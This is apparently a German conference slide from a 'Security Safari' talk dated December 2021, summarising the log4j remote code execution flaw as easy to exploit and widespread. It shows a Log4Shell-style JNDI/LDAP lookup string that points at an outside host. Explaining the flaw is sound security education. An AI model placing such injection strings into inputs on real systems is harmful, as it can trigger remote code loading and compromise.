 ${jdni:ldap://http://🌋.rocks/a}
• Schwachstelle in Logging Bibliothek log4j
• Ganz “neu”™ - richtig Publik mit Impact erst seit Dezember 21
• Unauthenticated Remote Code Execution (RCE)
• Sehr einfach ausnutzbar
• extrem weit verbreitet → 🥳 + 💯
2021-12-29
Security Safari - TLP:White
24